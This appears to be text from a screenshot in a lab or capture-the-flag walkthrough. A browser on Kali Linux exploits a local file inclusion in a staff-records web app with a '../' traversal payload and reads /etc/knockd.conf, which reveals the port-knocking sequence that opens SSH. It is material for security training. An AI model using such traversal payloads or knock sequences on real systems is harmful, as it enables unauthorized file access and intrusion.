 Example.com - Staff Details -
192.168.253.132/manage.php?file=../../../../../../etc/knockd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn